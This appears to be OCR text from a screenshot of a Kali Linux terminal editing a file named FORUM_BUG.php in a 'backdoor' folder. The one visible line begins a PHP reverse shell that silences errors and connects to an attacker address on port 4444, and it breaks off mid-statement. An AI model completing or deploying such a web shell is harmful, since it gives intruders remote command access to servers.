 root@kali: ~/root/backdoor
File Edit View Search Terminal Help
GNU nano 2.8.7 File: FORUM_BUG.php Modified
<?php /**/ error_reporting(0); $ip = '192.168.1.31'; $port = 4444; if (($f = 's$
Help
Sun Apr 29, 9:35 PM
File Name to Write: FORUM_BUG.php
^G Get Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T To Files